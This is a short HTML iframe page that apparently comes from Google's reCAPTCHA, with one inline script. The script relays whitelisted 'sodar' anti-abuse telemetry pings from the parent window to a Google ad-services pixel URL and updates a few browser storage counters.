<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LGJ0PC2-4vFwDkEt2_Uskg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768461518832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>